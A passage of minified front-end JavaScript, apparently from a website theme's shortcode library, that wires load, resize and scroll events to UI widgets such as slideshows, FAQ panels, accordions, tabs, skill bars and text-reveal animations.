dp_ex_sc_load_event(){dp_ex_sc_slideshow();dp_ex_sc_highlighter()}let dpScResizeTimer;let dpScResizeWait=Math.floor(1000/60*10);function dp_ex_sc_resize_event(){if(dpScResizeTimer!==false){clearTimeout(dpScResizeTimer)}dpScResizeTimer=setTimeout(function(){dp_ex_sc_faq_resize()},dpScResizeWait)}let dpExScScrollFrameId;function dp_ex_sc_scroll_event(a){cancelAnimationFrame(dpExScScrollFrameId);dpExScScrollFrameId=window.requestAnimationFrame(function(){let scrollTop=document.documentElement.scrollTop||document.body.scrollTop;dp_ex_sc_skillbar(this.immediately);dp_ex_sc_circular_skillbar(this.immediately);dp_ex_sc_countup(this.immediately);if(window.innerWidth>faqMqWidth||document.documentElement.clientWidth>faqMqWidth){dp_ex_sc_faq_scroll(scrollTop);dp_ex_sc_faq_select_category(scrollTop)}})}window.addEventListener("load",dp_ex_sc_load_event);window.addEventListener("resize",dp_ex_sc_resize_event);window.addEventListener("scroll",{handleEvent:dp_ex_sc_scroll_event,immediately:false});window.dispatchEvent(new Event("scroll"));(function(){dp_ex_sc_accordion();dp_ex_sc_tab();dp_ex_sc_table_show();dp_ex_sc_crtable_scroll_right_end();dp_ex_sc_faq();dp_ex_sc_url_navigate(j$(".dp_sc_flip_card").find(".card_item"));dp_ex_sc_url_navigate(j$(".dp_sc_spanel").find(".spanel_item"));dp_ex_sc_css_slider_disable_hashlink(cssSliderHashLinks);dp_ex_sc_sticky_content(".dp_sc_txtfading");dp_sc_imgcompare(dpScImgCompareItems);const b={rootMargin:"0px 0px -20% 0px"};const a=new IntersectionObserver(dp_ex_sc_txtrevealbar,b);Array.prototype.forEach.call(dpScRvBarTxt,function(c){a.observe(c)});Array.prototype.forEach.call(dpScTxtReveal,function(c){a.observe(c)});Array.prototype.forEach.call(timeLineItems,function(c){a.observe(c)});mainBody.on("click touchstart",function(c){if(j$(c.target).is("body.dp_sc_body_overlay")||j$(c.target).is(".dp_sc_faq_mq_close")){c.stopPropagation();j$(this).removeClass("dp_sc_body_overlay");faqMqClose.removeClass("show");j$(".dp_sc_faq_items").removeClass("opened");setTimeout(function(){faqCatDiv.removeClass("block")},200)}})})();